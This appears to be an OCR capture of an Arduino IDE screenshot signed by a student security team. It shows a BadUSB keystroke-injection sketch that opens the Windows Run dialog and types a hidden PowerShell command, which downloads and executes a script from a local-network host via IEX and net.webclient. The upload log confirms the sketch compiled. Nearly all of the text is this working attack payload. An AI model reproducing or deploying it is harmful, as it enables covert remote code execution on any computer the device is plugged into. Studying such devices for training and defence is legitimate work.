 sketch_jul16a | Arduino 1.5.5-r2
文件 编辑 Sketch 工具 帮助
sketch_jul16a §
void setup() {
// put your setup code here, to run once:
Keyboard.begin();
delay(5000);
Keyboard.press(KEY_LEFT_GUI);
delay(500);
Keyboard.press('r');
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("POWERSHELL");
delay(500);
//Keyboard.press(KEY_RETURN);
//Keyboard.release(KEY_RETURN);
Keyboard.releaseAll();
Keyboard.println("powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.0.104:80/a'))\"");
delay(3000);
}
void loop() {
// put your main code here, to run repeatedly:
}
上传成功。
Sketch uses 5,002 bytes (17%) of program storage space. Maximum is 28,672 bytes.
Global variables use 275 bytes (10%) of dynamic memory, leaving 2,285 bytes for local variables. Maximum is 2,560 bytes.
广软NSDA安全团队